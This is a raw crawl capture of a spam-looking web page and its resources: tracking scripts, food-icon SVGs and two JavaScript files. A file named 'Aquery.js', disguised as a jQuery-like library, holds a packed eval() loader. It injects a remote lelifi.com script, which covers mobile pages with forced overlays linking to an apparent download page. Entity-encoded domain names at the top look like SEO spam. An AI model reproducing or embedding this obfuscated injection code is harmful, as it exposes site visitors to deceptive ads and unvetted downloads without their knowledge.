;&#67;&#79;&#77;&#58;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#69;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#50;&#69;&#69;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#57;&#52;&#70;&#70;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#89;&#69;&#76;&#85;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#87;&#65;&#78;&#84;&#65;&#80;&#79;&#82;&#78;&#95;&#67;&#79;&#77;&#10;&#82;&#67;&#84;&#45;&#53;&#56;&#55;&#84;&#79;&#77;&#10; 
     </marquee></font>
   </caption>
  </table> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	(function(){
		var canonicalURL, curProtocol;
		var x=document.getElementsByTagName("link");
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(":")[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(":")[0];
	    }
	    if (!canonicalURL) canonicalURL = window.location.href;
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
  <div style="display:none;">
  </div> <script rel="nofollow" language="javascript" type="text/javascript" src="/Baidu.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d759b968386485790de022def1311f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
 

--- FILE ---
content_type: application/javascript
request_url: https://www.lelifi.com/app/app.js?t=xia&c=googleee&mb=1
body_size: 673
content:
(function () {
    var isMobile = /(iphone|ios|android|mini|mobile|mobi|nokia|symbian|ipod|ipad|windows\s+phone|mqqbrowser|wp7|wp8|ucbrowser7|ucweb|360\s+aphone\s+browser)/i.test(navigator.userAgent.toLowerCase());
var images = ["https://www.lelifi.com/gif/one.gif", "https://www.lelifi.com/gif/two.gif", "https://www.lelifi.com/gif/one.gif", "https://www.lelifi.com/gif/two.gif", "https://www.lelifi.com/gif/one.gif", "https://www.lelifi.com/gif/two.gif", "https://www.lelifi.com/gif/one.gif", "https://www.lelifi.com/gif/two.gif"];
    var img = images[parseInt(Math.random() * images.length)];

    function randomString(len) {
        len = len || 32;
        var $chars = "abcdefhijkmnprstwxyz2345678";
        var maxPos = $chars.length;
        var pwd = "";
        for (var i = 0; i < len; i++) {
            pwd += $chars.charAt(Math.floor(Math.random() * maxPos))
        }
        return pwd
    }

    function turnoff(obj) {
        document.getElementById(obj).style.display = "none"
    }

    function gq(name) {
        var scripts = document.getElementsByTagName('script')
            , script = scripts[scripts.length - 1]
            , src = script.src;
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
        var r = src.split('.js?')[1].match(reg);
        if (r != null) return decodeURIComponent(r[2]);
        return "";
    }

    var c = gq('c');
    var mb = gq('mb');
    var t = gq('t');

    if (isMobile) {
        switch (t) {
            case 'guding':
                document.writeln("<div style='width:100%; height:auto'><a href='https://dd.xllfgg.com/download1/6417_0.html' target='_blank'><img style='width:100%' src='" + img + "'></a></div>");
                break;

            case 'shang':
                document.writeln("<style>"
                + "#qw3rtbwfk_footer_br {position:fixed;left:0px;top:0px;width:100%;z-index:9999999999;background:#ffffff;}"
                + "#qw3rtbwfk_footer_br div {height:auto;margin:0px;display:inline-block;float:left;width:100%;text-align:right;}"
                + "#qw3rtbwfk_footer_br div img {width:100%;height:15%;position:relative;top:5%;}"
                + "</style>"
                + "<section id='qw3rtbwfk_footer_br'>"
                + "<div id='imgad'><a href='https://dd.xllfgg.com/download1/6417_0.html' target='_blank'><img src='" + img + "'></a></div>"
                + "</section>");
                break;

            case 'xshang':
                document.writeln("<style>"
                + "#qw3rtbwfk_footer_br {position:fixed;left:0px;top:0px;width:100%;z-index:9999999999;background:#ffffff;}"
                + "#qw3rtbwfk_footer_br div {height:auto;margin:0px;display:inline-block;float:left;width:100%;text-align:right;}"
                + "#qw3rtbwfk_footer_br div img {width:100%;height:120px;position:relative;top:5%;}"
                + "body{ margin-top:120px;}"
                + "</style>"
                + "<section id='qw3rtbwfk_footer_br'>"
                + "<div id='imgad'><a href='https://dd.xllfgg.com/download1/6417_0.html' target='_blank'><img src='" + img + "'></a></div>"
                + "</section>");
                break;

            case 'xia':
                document.writeln("<style>"
                + "#hd9hvgpyz_footer_br {position:fixed;left:0px;bottom:0px;width:100%;z-index:9999999999;background:#ffffff;}"
                + "#hd9hvgpyz_footer_br div {height:auto;margin:0px;display:inline-block;float:left;width:100%;text-align:right;}"
                + "#hd9hvgpyz_footer_br div img {width:100%;height:15%;position:relative;top:5%;}"
                + "</style>"
                + "<section id='hd9hvgpyz_footer_br'>"
                + "<div id='imgad'><a href='https://dd.xllfgg.com/download1/6417_0.html' target='_blank'><img src='" + img + "'></a></div>"
                + "</section>");
                break;
        }
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://3g.angnu.top/template/2570/assets/icon-sweet.svg
body_size: 1993
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 463.001 463.001" style="enable-background:new 0 0 463.001 463.001;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<path d="M388.909,272h-0.331c7.057-9.252,13.254-21.671,13.009-36.607c-0.331-20.188-12.399-39.939-35.868-58.705    c2.934-8.811,3.557-17.498,1.835-26.009c-6.824-33.717-43.412-47.183-76.987-54.669c1.193-3.964,1.842-8.162,1.842-12.51    c0-16.454-9.185-30.802-22.695-38.192C283.155,18.017,301.077,15,308.286,15c9.185,0,14.96,1.966,18.301,3.739    c2.599,1.379,5.749,1.157,8.091-0.623c4.361-3.315,3.799-10.016-1.037-12.589C328.261,2.663,320.085,0,308.286,0    c-14.379,0-27.865,6.616-39,19.132c-3.749,4.214-9.167,11.317-13.899,21.353C253.273,40.168,251.11,40,248.909,40    c-16.313,0-30.55,9.031-37.994,22.352c-2.725-3.011-5.735-6.95-7.856-11.408c-0.892-1.875-2.522-3.296-4.501-3.925    c-1.979-0.628-4.131-0.409-5.941,0.607c-22.422,12.578-38.793,29.335-48.66,49.806c-8.438,17.507-9.998,33.636-10.027,43.015    c-0.634,0.246-1.262,0.492-1.849,0.744c-19.413,8.32-30.607,24.159-32.375,45.804c-0.706,8.652,0.271,16.547,1.314,21.965    c-15.449,5.536-26.193,16.119-30.067,29.988c-3.058,10.948-1.48,22.826,3.939,33.053h-5.984c-2.281,0-4.438,1.038-5.862,2.821    c-1.423,1.783-1.957,4.116-1.452,6.341l37.169,163.546c2.448,10.77,11.871,18.292,22.916,18.292h214.457    c11.044,0,20.468-7.522,22.916-18.292l37.169-163.546c0.505-2.225-0.029-4.558-1.452-6.341    C393.348,273.038,391.191,272,388.909,272z M248.909,55c15.715,0,28.5,12.785,28.5,28.5c0,15.715-12.785,28.5-28.5,28.5    c-15.715,0-28.5-12.785-28.5-28.5C220.409,67.785,233.195,55,248.909,55z M121.681,448c-3.995,0-7.403-2.721-8.289-6.616    L78.305,287h24.274l26.813,157.306c0.218,1.28,0.525,2.51,0.898,3.694H121.681z M148.488,448c-1.362,0-3.617-2.16-4.308-6.214    L117.796,287h24.417l17.829,156.893c0.163,1.43,0.401,2.802,0.708,4.107H148.488z M176.651,448    c-0.522-0.849-1.352-2.701-1.704-5.801L157.31,287h24.513l8.891,156.471c0.091,1.608,0.231,3.117,0.417,4.529H176.651z     M221.409,448h-15.078c-0.257-1.285-0.51-3.059-0.642-5.379L196.847,287h24.039c0.009,0,0.018,0.002,0.027,0.002    c0.013,0,0.025-0.002,0.038-0.002h0.458V448z M252.129,442.621c-0.132,2.32-0.385,4.095-0.642,5.379h-15.078V287h24.562    L252.129,442.621z M281.168,448h-14.481c0.187-1.411,0.326-2.92,0.417-4.529L275.995,287h24.514l-17.637,155.199    C282.52,445.299,281.691,447.151,281.168,448z M309.331,448h-12.263c0.308-1.305,0.546-2.677,0.709-4.107L315.605,287h24.417    l-26.384,154.786C312.948,445.84,310.693,448,309.331,448z M344.426,441.384c-0.885,3.896-4.294,6.616-8.289,6.616h-8.61    c0.373-1.184,0.68-2.414,0.898-3.694L355.239,287h15.896c0.006,0,0.012,0.001,0.019,0.001c0.008,0,0.015-0.001,0.023-0.001h8.337    L344.426,441.384z M368.307,272h-115c16.863-8.811,38.706-21.158,59.289-35.598c3.391-2.379,4.211-7.056,1.832-10.447    c-2.379-3.391-7.056-4.211-10.447-1.832c-35.726,25.065-76.633,44.199-84.689,47.877H93.137    c-7.453-8.047-10.489-19.156-7.735-29.018c3.118-11.165,13.188-18.983,28.355-22.017c14.246-2.849,51.915-10.78,93.934-22.862    c3.98-1.145,6.28-5.3,5.135-9.281c-1.145-3.98-5.296-6.282-9.281-5.135c-37.454,10.77-71.4,18.197-87.991,21.608    c-2.293-12.345-3.808-39.07,22.437-50.318c10.129-4.341,30.656-8.079,52.388-12.036l7.26-1.325    c4.074-0.748,6.771-4.656,6.023-8.73c-0.748-4.075-4.656-6.771-8.73-6.023l-7.24,1.322c-14.033,2.555-27.579,5.023-38.632,7.726    c1.02-17.477,8.423-48.343,44.532-71.394c2.71,4.048,5.623,7.382,7.938,9.769c1.616,1.666,2.995,2.971,4.2,4.019    c-0.204,1.706-0.321,3.437-0.321,5.197c0,23.986,19.514,43.5,43.5,43.5c14.095,0,26.641-6.744,34.595-17.169    c14.792,3.146,27.032,6.785,36.917,11.036c1.875,2.837,1.618,4.876,1.099,6.505c-1.863,5.837-13.482,21.888-80.971,44.791    c-3.922,1.331-6.023,5.59-4.692,9.512c1.06,3.124,3.976,5.092,7.102,5.092c0.799,0,1.612-0.129,2.411-0.4    c24.19-8.209,43.814-16.407,58.327-24.366c18.367-10.073,28.872-19.909,32.114-30.069c0.239-0.749,0.43-1.497,0.59-2.246    c9.221,6.697,14.555,14.593,16.453,23.969c2.759,13.63-3.437,28.679-18.414,44.729c-2.826,3.028-2.662,7.774,0.367,10.6    c1.446,1.349,3.282,2.017,5.115,2.017c2.006,0,4.008-0.8,5.485-2.383c5.602-6.003,10.184-11.979,13.753-17.912    c17.96,15.076,27.19,30.181,27.431,44.933C386.858,252.009,376.05,264.893,368.307,272z" fill="#3c3c3c"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://3g.angnu.top/Baidu.js
body_size: -309
content:
document.write ('<a href="/" alt="track hits" target="_blank" ><img  src="//sstatic1.histats.com/0.gif?4919276&101" alt="track hits" border="0">');

--- FILE ---
content_type: image/svg+xml
request_url: https://3g.angnu.top/template/2570/assets/icon-vege.svg
body_size: 2491
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<path d="M70.127,453.096l-0.092-0.07c-4.384-3.357-10.66-2.527-14.02,1.858c-3.358,4.384-2.526,10.661,1.857,14.02l0.092,0.07    c1.814,1.39,3.952,2.062,6.074,2.062c3.005,0,5.977-1.35,7.945-3.92C75.343,462.731,74.511,456.455,70.127,453.096z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M70.127,371.096l-0.092-0.07c-4.384-3.357-10.66-2.527-14.02,1.858c-3.358,4.384-2.526,10.661,1.857,14.02l0.092,0.07    c1.814,1.39,3.952,2.062,6.074,2.062c3.005,0,5.977-1.35,7.945-3.92C75.343,380.731,74.511,374.455,70.127,371.096z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M70.127,289.096l-0.092-0.07c-4.384-3.357-10.66-2.527-14.02,1.858c-3.358,4.384-2.526,10.661,1.857,14.02l0.092,0.07    c1.814,1.39,3.952,2.062,6.074,2.062c3.005,0,5.977-1.35,7.945-3.92C75.343,298.731,74.511,292.455,70.127,289.096z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M454.04,453.065l-0.093-0.07c-4.402-3.336-10.674-2.472-14.01,1.93c-3.336,4.401-2.472,10.674,1.93,14.01l0.093,0.07    c1.807,1.369,3.928,2.031,6.032,2.031c3.023,0,6.011-1.365,7.978-3.96C459.306,462.674,458.441,456.401,454.04,453.065z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M454.04,371.066l-0.093-0.07c-4.402-3.336-10.674-2.472-14.01,1.93c-3.335,4.4-2.471,10.673,1.93,14.009l0.093,0.07    c1.807,1.369,3.928,2.031,6.032,2.031c3.023,0,6.011-1.365,7.978-3.96C459.306,380.675,458.442,374.402,454.04,371.066z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M454.04,289.066l-0.093-0.07c-4.402-3.336-10.674-2.472-14.01,1.93s-2.471,10.673,1.93,14.009l0.093,0.07    c1.807,1.369,3.928,2.031,6.032,2.031c3.023,0,6.011-1.365,7.978-3.96C459.306,298.675,458.442,292.402,454.04,289.066z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M369.472,328h-0.13c-5.522,0-10,4.477-10,10s4.477,10,10,10h0.13c5.522,0,10-4.477,10-10S374.994,328,369.472,328z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M142.658,410h-0.13c-5.522,0-10,4.477-10,10s4.478,10,10,10h0.13c5.522,0,10-4.477,10-10S148.181,410,142.658,410z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M80.79,185.19c-1.86-1.86-4.44-2.93-7.07-2.93c-2.63,0-5.21,1.07-7.07,2.93c-1.859,1.86-2.93,4.44-2.93,7.08    c0,2.63,1.07,5.2,2.93,7.06c1.86,1.87,4.431,2.93,7.07,2.93c2.63,0,5.21-1.06,7.07-2.93c1.859-1.86,2.93-4.43,2.93-7.06    C83.72,189.63,82.65,187.06,80.79,185.19z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M502,246h-41.534c17.872-10.28,29.941-29.556,29.941-51.611c0-22.896-12.99-43.277-32.78-53.194    c3.414-7.59,5.185-15.833,5.185-24.348c0-32.814-26.696-59.511-59.511-59.511c-10.346,0-20.282,2.61-29.137,7.605    c-11.618-8.188-25.511-12.627-39.854-12.627c-0.973,0-1.938,0.034-2.902,0.074c-10.565-30.798-40.025-52.34-73.205-52.34    c-29.92,0-56.994,17.329-69.75,43.882c-2.393-0.222-4.797-0.334-7.199-0.334c-31.445,0-59.373,18.989-71.297,47.304    c-2.116-0.646-4.269-1.21-6.454-1.699c1.146-12.781,5.2-22.579,12.117-29.167c6.025-5.739,12.077-6.928,12.332-6.976l-0.139,0.023    l-0.002-0.011c2.114-0.311,4.115-1.286,5.634-2.812c1.859-1.86,2.93-4.43,2.93-7.06c0-2.64-1.07-5.21-2.93-7.08    c-1.86-1.86-4.44-2.93-7.07-2.93c-0.561,0-1.118,0.059-1.668,0.153l-0.003-0.017c-5.938,0.935-14.059,4.263-21.549,11.025V10    c0-5.523-4.478-10-10-10h-24c-5.522,0-10,4.477-10,10v37.391C47.651,33.292,35.232,25.05,34.269,24.421    c-4.619-3.013-10.797-1.711-13.818,2.901c-3.022,4.613-1.731,10.808,2.875,13.839c0.331,0.217,30.586,20.477,35.081,49.622    C24.568,100.948,0,130.689,0,165.714C0,180.266,8.299,215.208,16.444,246H10c-5.522,0-10,4.477-10,10v246c0,5.523,4.478,10,10,10    h492c5.522,0,10-4.477,10-10V256C512,250.477,507.522,246,502,246z M181.254,63.596c3.847,0,7.699,0.385,11.452,1.145    c4.884,0.988,9.749-1.767,11.411-6.465c8.093-22.865,29.828-38.228,54.086-38.228c23.64,0,44.737,14.739,53.3,36.142    c-27.011,9.451-46.445,35.178-46.445,65.374c0,5.523,4.478,10,10,10c5.522,0,10-4.477,10-10c0-27.157,22.094-49.25,49.251-49.25    c12.043,0,23.641,4.403,32.655,12.399c3.555,3.153,8.84,3.368,12.64,0.516c6.877-5.164,15.071-7.893,23.695-7.893    c21.786,0,39.511,17.725,39.511,39.511c0,8.565-2.695,16.714-7.796,23.564c-1.994,2.679-2.52,6.178-1.399,9.325    c1.121,3.147,3.737,5.527,6.977,6.344c17.554,4.426,29.814,20.179,29.814,38.309c0,21.786-17.725,39.511-39.511,39.511    c-2.482,0-5.002-0.242-7.491-0.719c-4.847-0.932-9.646,1.816-11.304,6.464c-0.783,2.197-1.774,4.324-2.939,6.355h-12.624    l40.949-58.7c1.539-2.206,2.124-4.94,1.623-7.583c-0.501-2.643-2.046-4.973-4.285-6.463l-29.155-19.402    c-2.271-1.512-5.063-2.031-7.724-1.434c-2.662,0.596-4.966,2.253-6.376,4.589l-14.579,24.14l11.934-60.369    c1.064-5.389-2.416-10.628-7.796-11.734l-25.445-5.233c-2.629-0.542-5.367-0.002-7.595,1.496c-2.228,1.498-3.76,3.829-4.251,6.468    l-3.265,17.535h-23.337c-5.522,0-10,4.477-10,10v57.544c-6.646-34.029-36.673-59.794-72.617-59.794    c-16.197,0-31.581,5.139-44.487,14.862c-10.643,8.017-19.002,18.929-24.032,31.197c1.274-7.51,1.902-13.27,1.902-17.404    c0-13.561-3.683-26.332-10.16-37.482c5.254-14.295,18.913-24.006,34.363-24.006c2.455,0,4.915,0.247,7.313,0.733    c4.887,0.994,9.759-1.769,11.418-6.472c2.146-6.078,5.88-11.515,10.8-15.723c4.196-3.59,4.688-9.903,1.098-14.1    c-3.589-4.197-9.901-4.688-14.1-1.099c-5.494,4.7-10.03,10.398-13.373,16.749c-1.051-0.059-2.104-0.088-3.155-0.088    c-19.904,0-37.884,10.42-48.028,26.672c-4.75-4.573-10.082-8.608-15.891-11.998C137.066,77.779,157.846,63.596,181.254,63.596z     M365.622,238.655l37.666-62.365l11.947,7.951L372.153,246h-7.983L365.622,238.655z M353.113,198.797V171.03    c0.053-0.21,0.111-0.418,0.151-0.634l8.369-44.944l5.745,1.182L353.113,198.797z M327.163,228.653    c0.043-0.379,0.072-0.763,0.072-1.153v-78.191h5.879V246h-3.156c0.027-0.626,0.042-1.253,0.042-1.882    C330,238.667,328.988,233.455,327.163,228.653z M190,182c-0.296,0-0.587,0.019-0.883,0.022c9.777-15.18,26.909-24.963,45.5-24.963    c26.422,0,48.458,19.081,53.09,44.184c-13.837,0.098-26.099,7.061-33.687,17.714C241.199,196.885,217.313,182,190,182z     M243.057,246h-104.54h-1.573c4.705-25.012,26.699-44,53.057-44C216.359,202,238.352,220.988,243.057,246z M288,221.236    c12.131,0,22,10.265,22,22.882c0,0.631-0.03,1.258-0.079,1.882h-43.843c-0.049-0.624-0.079-1.251-0.079-1.882    C266,231.501,275.869,221.236,288,221.236z M79.155,20h4v67.057c-1.341,0.013-2.675,0.049-4,0.12V20z M20.597,157.81    c0.624,0.122,1.268,0.19,1.927,0.19h49.438c5.522,0,10-4.477,10-10s-4.478-10-10-10H27.606    c10.81-18.415,32.031-30.963,56.394-30.963c35.29,0,64,26.322,64,58.677c0,2.609-0.417,7.423-2.006,16.286h-39.719    c-5.522,0-10,4.477-10,10s4.478,10,10,10h33.206c-12.133,11.359-20.442,26.74-22.786,44H37.141    C26.216,205.214,20,176.152,20,165.714C20,163.033,20.215,160.398,20.597,157.81z M492,328h-88c-5.522,0-10,4.477-10,10    s4.478,10,10,10h88v62H176.606c-5.522,0-10,4.477-10,10s4.478,10,10,10H492v62H20v-62h88c5.522,0,10-4.477,10-10s-4.478-10-10-10    H20v-62h315.394c5.522,0,10-4.477,10-10s-4.478-10-10-10H20v-62h9.483H492V328z" fill="#3c3c3c"/>
	</g>
</g>
<g>
	<g>
		<path d="M245.465,54h-0.132c-5.522,0-10,4.477-10,10s4.478,10,10,10h0.132c5.522,0,10-4.477,10-10S250.987,54,245.465,54z" fill="#3c3c3c"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://3g.angnu.top/template/2570/assets/icon-coffee.svg
body_size: 763
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 470 470" enable-background="new 0 0 470 470" width="512px" height="512px">
  <g>
    <path d="m458.739,286.94c-0.142-68.941-26.604-134.161-74.549-183.705l-4.422-4.569c-1.413-1.46-3.358-2.284-5.39-2.284h-73.138v-1.235l11.373-32.754c0.704-2.027 0.506-4.26-0.545-6.131s-2.853-3.203-4.95-3.658l-241.788-52.433c-2.653-0.575-5.405,0.326-7.203,2.356-1.799,2.03-2.361,4.873-1.472,7.434l29.585,85.187v44.895c-47.03,34.343-75,89.158-75,147.457 0,100.631 81.869,182.5 182.5,182.5s182.5-81.869 182.5-182.5c0-57.543-27.244-111.699-73.174-146.118h55.147c35.834,40.273 55.527,92.029 55.527,146.119 0,4.142 3.357,7.5 7.5,7.5h30c4.162,0 7.52-3.358 7.52-7.5 0-0.189-0.007-0.376-0.021-0.561zm-163.072-221.471l-7.262,20.914h-24.665c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5 7.5,7.5h22.5v35h-185v-35h132.5c4.143,0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-134.665l-23.866-68.722 220.458,47.808zm65.573,222.031c0,92.36-75.141,167.5-167.5,167.5s-167.5-75.14-167.5-167.5c0-53.949 26.102-104.648 69.919-136.118h195.162c43.817,31.47 69.919,82.169 69.919,136.118zm67.382-7.5c-1.774-56.214-23.472-109.646-61.549-151.187-1.42-1.55-3.426-2.432-5.528-2.432h-60.305v-15h69.96l2.211,2.285c43.612,45.066 68.381,103.88 70.219,166.334h-15.008z" fill="#3c3c3c"/>
    <path d="m266.238,300c-16.193,0-23.81-4.202-32.628-9.067-9.289-5.124-19.816-10.933-39.874-10.933-20.057,0-30.585,5.809-39.873,10.933-8.818,4.865-16.434,9.067-32.626,9.067s-23.809-4.202-32.626-9.067c-9.288-5.124-19.815-10.933-39.871-10.933-4.143,0-7.5,3.358-7.5,7.5 0,34.862 12.126,68.975 34.144,96.056 2.613,3.213 7.336,3.702 10.551,1.088 3.214-2.613 3.701-7.337 1.088-10.551-18.19-22.373-28.892-50.071-30.555-78.729 11.152,1.12 17.614,4.685 24.897,8.704 9.288,5.124 19.816,10.932 39.872,10.932 20.056,0 30.584-5.809 39.872-10.933 8.818-4.865 16.434-9.067 32.627-9.067s23.81,4.202 32.628,9.067c9.289,5.125 19.816,10.933 39.874,10.933s30.585-5.809 39.874-10.933c7.285-4.019 13.748-7.585 24.906-8.704-4.087,72.175-64.098,129.637-137.278,129.637-31.427,0-62.179-10.932-86.593-30.782-3.215-2.615-7.938-2.125-10.551,1.088-2.613,3.214-2.126,7.938 1.088,10.551 27.081,22.017 61.194,34.143 96.056,34.143 84.089,0 152.5-68.411 152.5-152.5 0-4.142-3.357-7.5-7.5-7.5-20.058,0-30.585,5.809-39.874,10.933-8.818,4.866-16.434,9.067-32.628,9.067z" fill="#3c3c3c"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://3g.angnu.top/Aquery.js
body_size: 1
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a.d(\'<2 3="5://6.7.9/0/0.4?b=h&c=e&8=1"></2>\');a.d(\'<2 3="5://6.7.9/0/0.4?b=g&c=f&8=1"></2>\');',18,18,'app||script|src|js|https|www|lelifi|mb|com|document|t||write|google|googleee|xia|shang'.split('|'),0,{}))